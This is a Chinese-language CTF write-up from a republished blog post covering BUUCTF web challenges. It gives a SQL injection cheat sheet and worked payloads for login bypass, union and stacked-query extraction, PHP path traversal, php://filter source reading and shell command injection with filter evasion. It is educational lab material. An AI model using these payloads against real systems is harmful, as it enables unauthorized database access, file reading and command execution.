关于SQL注入的一些通用办法
SQL注入一般方法
如有权限,查询当前用户可以访问的所有表
-- MySQL查库名,注意排除不需要的两个schema
select schema_name from information_schema.schemata
where schema_name != 'mysql' and schema_name !='information_schema';
-- MySQL查表名,注意排除不需要的两个schema
select table_schema,table_name from information_schema.tables
where table_schema != 'mysql' and table_schema !='information_schema';
-- MySQL查列名,注意排除不需要的两个schema
select table_schema,table_name,column_name from information_schema.columns
where table_schema != 'mysql' and table_schema !='information_schema';
-- MySQL查授权
select grantee, table_schema, privilege_type
from information_schema.schema_privileges;
-- MySQL查当前数据库和用户
select database();
select user();
-- MySQL数据库文件保存在与数据库名称相同的目录下,此目录包含在主MySQL数据目录中
-- 查询该目录
select @@datadir
-- MySQL数据库所有表包含在一个扩展名为MYD的文件中
-- 默认有tables_priv.MYD host.MYD help_keyword.MYD columns_priv.MYD db.MYD
-- 可以这样提取
select load_file('databasename/tablename.MYD');
-- Oracle当前用户的表,通常是应用程序所用的表
select table_name from user_tables;
-- Oracle查看数据库中所有表及所有者
select owner,table_name from all_tables;
-- Oracle有system、role、table、column四种权限
-- 查当前用户的
select * from user_sys_privs;
select * from user_role_privs;
select * from user_tab_privs;
select * from user_col_privs;
-- 查suoyou 用户的
select * from all_sys_privs;
select * from all_role_privs;
select * from all_tab_privs;
select * from all_col_privs;
-- SQL Server查库名
select name from master..sysdatabases;
-- SQL Server查表名,假设库名叫e-shop
select name from e-shop..sysobjects where xtype='U';
-- SQL Server查列名,假设库名叫e-shop,表名叫customers
select name from e-shop..syscolumns
where id=(select id from e-shop..sysobjects where name='customers');
-- MSSQL使用目录视图查询可访问的表
select name from sys.tables;
-- PostgreSQL查所有数据库
select datname from pg_database;
-- PostgreSQL查所有用户
select usename from pg_user;
-- PostgreSQL查当前数据库
select current_database();
-- PostgreSQL查当前用户
select user;
select current_user;
select session_user;
select getpgusername();字符串拼接,避免字符串被过滤。
# Oracle和PostgreSQL字符串拼接
select * from tab where password = 'sql'||'inject';
# MySQL字符串拼接,注意两个引号之间是空格
select * from tab where password = 'sql' 'inject';
# MSSQL字符串拼接
select * from tab where password = 'sql'+'inject'利用字符串内联注入
# 内联sql注入
select * from tab
where username='' and password='';
# $username=admin' and 1=1 or '1'='1
# $password=pass
# 这样就可以找到所有username=admin的行
select * from tab
where username='admin' and 1=1 or '1'='1' and password='pass';
select * from tab
where (username='admin' and 1=1) or ('1'='1' and password='pass');
# $username=admin' or 1=1 or '1'='1
# $password=pass
# 这样就可以找到所有username=admin的行,并绕开身份认证
select * from tab
where username='admin' or 1=1 or '1'='1' and password='pass';
select * from tab
where (username='admin') or (1=1) or ('1'='1' and password='pass');
# $username=admin
# $password=' or '1'='1
# # 这样就可以找到所有username=admin的行,并绕开身份认证。这就是万能密码。
select * from tab
where username='admin' and password='' or '1'='1';
select * from tab
where (username='admin' and password='') or ('1'='1');利用终止式SQL注入 。也就是利用SQL语法中的注释。
-- Oracle、PostgreSQL、MSSQL都可以使用--做单行注释
-- MySQL可以使用--做单行注释,但后面要跟一个空白字符,如空格、tab、换行
# MySQL可以使用#做单行注释
/*
MySQL、Oracle、PostgreSQL和MSSQL
都可以使用这种多行注释
*/
# 利用/**/躲避空白符过滤
# $username=admin
# $password='/**/or/**/'1'='1
select * from tab
where username='admin' and password=''/**/or/**/'1'='1';
# 利用分开的/* 和 */组合一起
# $username=admin'/*
# $password=*/'
select * from tab
where username='admin'/*' and password='*/'';
select * from tab
where username='admin' '';利用 having 1=1 并观察报错来确定列名。因为sql语句中原本没有聚合函数,那么having 1=1就会爆出语法错误。这样语法解析时会提示表的第一列的列名。再使用group by 第一列列名,观察报错里的第二列的列名。
select * from tab where data=$data
# $data=1 having 1=1#
select * from tab where data=1 having 1=1#
# $data=1 group by uid#
select * from tab where data=1 having 1=1 group by uid#
# $data=1 group by uid, username#
select * from tab where data=1 having 1=1 group by uid, username#
# $data=1 group by uid, username, password#
select * from tab where data=1 having 1=1 group by uid, username, password#堆叠查询,在一个句柄里执行多个SQL语句。首先需要能够终止第一个语句,这样之后可以连接任意的SQL代码。
select * from tab1;select * from tab2;desc tab3;
-- ';[SQL statement]-- 注入字符串,执行任意sql,并注释掉之后的sql
-- ';[SQL statement]# 注入字符串,执行任意sql,并注释掉之后的sql
-- ;[SQL statement]-- 注入数字类型,执行任意sql,并注释掉之后的sql
-- ;[SQL statement]# 注入数字类型,执行任意sql,并注释掉之后的sql
MySQL的一般语法
反引号 ` 和 ’ 两者在linux下和windows下不同,linux下不区分,windows下区分。单引号 ’ 或双引号主要用于 字符串的引用符号;反勾号 ` 数据库、表、索引、列和别名用的是引用符是反引号。
--显示数据库名、表名、列名
show databases;
show tables;
--显示列名
desc `tab_name`;
show columns from `tab_name`;
--修改表名
alter table `tab_name1` rename to `tab_name2`;
--增加一列
alter table `tab_name` add id int(10) default '12';
alter table `tab_name` add column `data` varchar(10) default 'abc';
--修改列名,从flag修改为id
alter table `words2` change `flag` `id` varchar(100);GET请求
GET请求在URL里发送参数的格式是 ?parameter1=value1¶meter2=value2¶meter3=value3……。在浏览器导航栏中直接修改就可以操纵这些参数。
POST请求
与GET请求类似,但是POST请求的参数位于请求的底部,需要借助工具来查看和修改,比如使用Burpsuite。
[极客大挑战 2019]EasySQL【sql万能密码】
靶机启动后,填写username和password,登录的地址为http://url.to.target/check.php?username=admin&password=pass+word,注意post过去空格变成了加号。


username=admin&password=pass+word
/* 动态sql
"select * from tab where username='" + $username +
"' and password='" + $password + "'"
*/
select * from tab
where username='admin' and password='pass'这是最简单的SQL注入,不管是在username还算在password上下功夫均可。 构造不正常的sql,使or 1=1恒成立,后面用#注释。或者让最后一个表达式or '1'='1'恒成立。得到flag为flag{4080d180-d289-43db-91ed-094ac7487e91}
from urllib.parse import quote,unquote
"""
构造不正常的sql
select * from tab
where username='' or 1=1 #' and password='pass'
select * from tab
where username='admin' and password='' or '1'='1'
"""
for m in ('\'', ' ', '#', '='):
c = quote(m)
print(f'{m} = {c}')
print(quote(r"' or 1=1 #")) # username=%27+or+1%3D1+%23
print(quote(r"' or '1'='1")) # password=%27+or+%271%27%3D%271
&
password=123

&
password=%27+or+%271%27%3D%271
[极客大挑战 2019]Havefun【F12】
页面按下F12,发现提示$cat=='dog'。那么post过去一个http://url.to.target/?cat=dog,得到flag为
flag{80a408c6-2602-472d-966b-eb09d00dc293}


[HCTF 2018]WarmUp【php,代码审计】
Web界面只看到一张大黄脸。根据“代码审计”提示按下F12,可以看到提示source.php。访问source.php,看到代码,有新提示source.php和hint.php在白名单列表。访问hint.php,看到flag not here, and flag in ffffllllaaaagggg。



看一下source.php的代码。发现提交参数是file,且file不为空、是字符串、并通过emmm:checkFile检查。这个函数经过3次检查
- 先检查参数是否在白名单里,白名单为source.php和hint.php。
- 如果file的值仍有参数,那么取“?”前面的内容,检查是否在白名单里。
- 如果file的值仍有参数,值url解码,取“?”前面的内容,检查是否在白名单里。
虽然“?”前的字符串在白名单里,但是“?”后面的字符串可以被利用,目录穿越到其他目录,尝试有无 ffffllllaaaagggg 文件,向上穿越4层父目录有这个文件,得到flag。
<?php
highlight_file(__FILE__);
class emmm
{
public static function checkFile(&$page)
{
$whitelist = ["source"=>"source.php","hint"=>"hint.php"];
if (! isset($page) || !is_string($page)) {
echo "you can't see it";
return false;
}
if (in_array($page, $whitelist)) {
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?>
构造注入的参数 ?file=source.php?/../../../../ffffllllaaaagggg。符合第二个白名单检查。

或者 ?file=hint.php%253F/../../../../ffffllllaaaagggg。这里%253F被浏览器解码一次得到%3F,%3F再被urldecode一次得到“?”,这样就符合第三个白名单检查。

[ACTF2020 新生赛]Include【php include】
界面有一个链接tips,GET方法传递参数file值为flag.php。题目叫Include,考虑include漏洞。


PHP的Include漏洞在文件包含漏洞(include)-学习笔记_include_filter漏洞_小龙在山东的博客-CSDN博客简介服务器执行PHP文件时,可以通过文件包含函数加载另一个文件中的PHP代码,并且当PHP来执行,这会为开发者节省大量的时间。这意味着您可以创建供所有网页引用的标准页眉或菜单文件。当页眉需要更新时,您只更新一个包含文件就可以了,或者当您向网站添加一张新页面时,仅仅需要修改一下菜单文件(而不是更新所有网页中的链接)。PHP Stream(流)属性支持受限于 allow_url_fopenNO受限于allow_url_include仅 php://input、 php://s_include_filter漏洞https://blog.csdn.net/lilongsy/article/details/108146107里面已经说的很明白了。使用读取php源代码方法,/?file=php://filter/read=convert.base64-encode/resource=flag.php,得到base64编码,再转换为flag即可。

<?php
echo "Can you find out the flag?";
//flag{a8f11f6d-a98b-4220-9cd8-f073cfc1c469}[ACTF2020 新生赛]Exec【构造payload执行shell命令】
界面标题command execution,推测是执行shell命令。F12查看,提交form只有一个参数target,那么执行ping的命令应该是拼接出来的动态命令。注意shell命令,用“;”、“&”、“|”等符号分割,可以在一行命令上执行多个命令。

$cmd = "ping" + $target
# target=weibo.com;ls /
$cmd = "ping weibo.com;ls /"尝试填入 weibo.com;ls / ,看到根目录下有flag文件。再填入weibo.com;cat /flag,得到flag。


[GXYCTF2019]Ping Ping Ping【shell、$IFS$1绕开空格、绕开字母等字符】
界面上有/?ip=的提示,尝试构造payload,/?ip=qq.com;ls,看到flag.php和index.php

尝试构造payload查看flag.php的内容,/?ip=qq.com;cat flag.php,看到fxck your space!看来是过滤了空格。

尝试构造payload不输入空格查看flag.php内容这里有几种方法 ${IFS} 、$IFS$1 、%20 、%09 、+ 、< 、<> 等。这里$IFS$1可行,payload为 /?ip=qq.com;cat$IFS$1flag.php,看到fxck your flag!看来是过滤了flag。

尝试构造payload查看index.php,/?ip=qq.com;cat$IFS$1index.php,看到代码中过滤了斜线、反斜线、引号、括号、空格、bash、flag等一系列字符(串)。那么就考虑不出现这些字符串怎么访问。

尝试构造payload,/?ip=qq.com;ls|xargs$IFS$1cat,也就是执行 ls|xargs cat,回显所有列出文件的内容,再按F12看代码得到flag。

同理构造payload,/?ip=qq.com;cat$IFS$1`ls`,也就是执行 cat `ls`,回显所有列出文件的内容,再按F12看代码得到flag。不同的是,shell中将反引号内命令的输出作为输入执行,即内联执行。

尝试构造payload,/?ip=qq.com;echo$IFS$1FLAG.PHP|tr$IFS$1A-Z$IFS$1a-z|xargs$IFS$1cat,也就是执行 echo FLAG.PHP|tr A-Z a-z|xargs cat,回显flag.php内容,再按F12看代码得到flag。正则表达式只匹配了小写的flag,我们就输入大写的FLAG.PHP,用tr命令转为小写,再执行cat。

尝试构造payload,/?ip=qq.com;echo$IFS$1ZmxhZy5waHA=|base64$IFS$1-d|xargs$IFS$1cat,也就是执行 echo ZmxhZy5waHA=|base64 -d|xargs cat,回显flag.php内容,再按F12看代码得到flag。输入flag.php的base64编码,再解码,再执行cat。

尝试构造payload,/?ip=qq.com;x=g;cat$IFS$1fla$x.php。利用正则表达式的漏洞,flag的最后一个字母g可以替换,也能打到目的。

[强网杯 2019]随便注【利用;堆叠查询】
既然随便注,那么先尝试一下万能密码。果然可以。
--"select * from tab where id='" + $inject + "'"
--/?inject='or'1'='1
select * from tab where id=''or'1'='1'
尝试只输入一个单引号“'”,看报错是mysql数据库。

尝试使用union all 联查Information.schema时候,发现正则表达式过滤了select、update、delete、drop、insert、where等关键字。

尝试用“;” 堆叠查找,即执行多个sql。查看数据库有哪些,目前使用的数据库有哪些表。尝试查看最可能的3个数据库,看里面有什么表,发现使用的是supersqli这个 数据库。里面有2个表,一个是words,另一个是1919810931114514。
1';show databases;#
1';use ctftraining;show tables#
1';use test;show tables#
1';use supersqli;show tables#


查看两个表的结构。为了保证执行成功,需要用反引号将表名括起来。反引号 ` 和 ’ 两者在linux下和windows下不同,linux下不区分,windows下区分。单引号 ’ 或双引号主要用于 字符串的引用符号;反勾号 ` 数据库、表、索引、列和别名用的是引用符是反引号。
1';desc `words`;#
1';desc `1919810931114514`;#


猜测执行的sql逻辑为 select * from words id = $inject。由于前面已经对select等关键字做了过滤,因此仍旧使用堆叠查找办法。把表名列名修改掉。先把1919810931114514表的flag列重命名为id列,再把words表重命名为words_old,最后把1919810931114514表重命名为words,注意逻辑顺序,并在一个堆叠查询sql里执行完毕。
alter table `1919810931114514` change `flag` `id` varchar(100);
alter table `words` rename to `words_old`;
alter table `1919810931114514` rename to `words`;1';alter table `1919810931114514` change `flag` `id` varchar(100);alter table `words` rename to `words_old`;alter table `1919810931114514` rename to `words`;#
在查看一下更改后的表结构,再用万能密码拿到flag。


[SUCTF 2019]EasySQL【sql猜想,sql_mode】
没思路,前人之述备矣。这篇写的好。
BUUCTF:[SUCTF 2019]EasySQL_末 初的博客-CSDN博客题目地址:https://buuoj.cn/challenges#[SUCTF%202019]EasySQLSQL查询,观察回显,这里应该是用var_dump()输出在测试查询的时候发现有些字符能使用,有些字符被过滤了,因此查询点进行fuzz测试,看看过滤了哪些字符回包长度为523的都是可以使用的,其他的字符均已被过滤PS:这里使用Burp进行fuzz的线程不要开太高,容易报429,fuzz的字符不多可以慢慢跑;可以使用,尝试堆叠注入首先这里的query参数无论我们输入数字什么都只会回https://blog.csdn.net/mochu7777777/article/details/108937396测试发现:
- 无论输入什么数字,回显都是Array([0]=>1)。不能输入字母。输入多列,选择的最后一列是1或0。
- 不能用万能密码。
- 能show databases; 能 show tables;但是不能show columns from Flag; 不能select column_name from information_schema.tables。




猜测后台执行的sql如下。
"SELECT".$_POST['query']."|| flag from ctf.Flag"
// SELECT query || flag from ctf.Flag方法一:输入*,1,直接回显flag
-- 输入 *, 1
SELECT *, 1||flag from ctf.Flag
方法二:mysql默认||符号表示逻辑或,但是可以修改sql_mode使||成为字符串拼接。
-- 输入 1;set sql_mode=pipes_as_concat;select 1
SELECT 1;SET SQL_MODE=PIPES_AS_CONCAT;SELECT 1||flag FROM ctf.Flag
[极客大挑战 2019]Secret File【F12、wireshark抓包、HTTP302重定向】
按F12或界面全选,可以看到和背景色一样黑的链接,对应的是Archive_room.php。点击来到第二个页面,SECRET的链接是action.php。点击来到第三个页面end.php。没看清楚,看来action.php有问题。



用wireshark抓包仔细观察一下,发现了secr3t.php 和 flag.php。需要仔细研究 secr3t.php的代码来查看flag.php的代码。




convert.base64-encode/resource=flag.php
将base64编码解码即可。
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>FLAG</title>
</head>
<body style="background-color:black;"><br><br><br><br><br><br>
<h1 style="font-family:verdana;color:red;text-align:center;">啊哈!你找到我了!可是你看不到我QAQ~~~</h1><br><br><br>
<p style="font-family:arial;color:red;font-size:20px;text-align:center;">
<?php
echo "我就在这里";
$flag = 'flag{73dd1594-3c43-4eba-b109-16965b93ed0d}';
$secret = 'jiAng_Luyuan_w4nts_a_g1rIfri3nd'
?>
</p>
</body>
</html>
[极客大挑战 2019]LoveSQL【union堆叠查询、order by desc、group_concat】
尝试万能密码,username=' or 1=1#,password随便输入以下都输入a,能登录。观察到了admin的密码,但不是flag。再尝试union堆叠查询,居然还是显示admin的信息。所以要order by排序,order by desc降序排列让堆叠查询内容排到第一行可以显示的位置。
' or 1=1 union select 1,2,3#
' or 1=1 union select 1,2,3 order by 3 desc#
' or 1=1 union select 1,database(),3 order by 3 desc#
再尝试堆叠查询,排序,确定显示第2,3列内容。确定当前schema是geek。

password=a

select 1,database(),3 order by 3 desc#
再去information_schema里查columns表看表名与列名。结果加不加desc结果不一样,说明不只一行数据。要想办法合成到一行显示出来,考虑用group_concat函数。
' or 1=1 union
select 1,table_name,column_name from information_schema.columns
where table_schema='geek' order by 3#————————————————————————————————————————
' or 1=1 union
select 1,table_name,column_name from information_schema.columns
where table_schema='geek' order by 3 desc#————————————————————————————————————————
加不加desc结果不一样,说明不只一行数据。
使用group_concat()函数将table_name列连接起来。 那么,观察hello的值可以知道要查的表应该是 geek.l0ve1ysq1,且该表有3列。同样geek.geekuser表也有3列,猜想check.php执行的sql是
"select id,username,password from geekuser where username='".$_GET['username']."' and password='".$_GET['password']."'" ' or 1=1 union select 1,group_concat(table_name),3 from information_schema.columns where table_schema='geek' order by 3 desc#
使用group_concat()函数将table_name列连接起来。
Login Success!
Hello geekuser,geekuser,geekuser,l0ve1ysq1,l0ve1ysq1,l0ve1ysq1!
Your password is '3'
用同样的办法,可以查出geek.l0ve1ysq1的列名。
' or 1=1 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='geek' and table_name='l0ve1ysq1' order by 3 desc#
geek.l0ve1ysq1的列名是id,username,password

最后用同样的办法,可以查出flag。
' or 1=1 union select 1,group_concat(username),3 from geek.l0ve1ysq1 order by 3 desc#
Login Success!
Hello cl4y,glzjin,Z4cHAr7zCr,0xC4m3l,Ayrain,Akko,fouc5,fouc5,fouc5,fouc5,fouc5,fouc5,fouc5,fouc5,leixiao,flag!
Your password is '3'说明要查username=flag的那行
' or 1=1 union select 1,username,password from geek.l0ve1ysq1 where username='flag' order by 3 desc#
Login Success!
Hello flag!
Your password is 'flag{b6a466be-3322-4698-a402-4d9e5d7bd971}'
 文章来源:https://www.toymoban.com/news/detail-641259.html
文章来源:https://www.toymoban.com/news/detail-641259.html
[极客大挑战 2019]Http【F12、?】
缩小浏览器窗口,可以看到3个页面。F12看代码能看到/Secret.php。访问https://Sycsecret.buuoj.cn发现打不开。文章来源地址https://www.toymoban.com/news/detail-641259.html


Next
到了这里,关于BUUCTF题目Web部分wp(持续更新)的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!






![[CTF]2022美团CTF WEB WP](https://imgs.yssmx.com/Uploads/2024/02/462542-1.png)





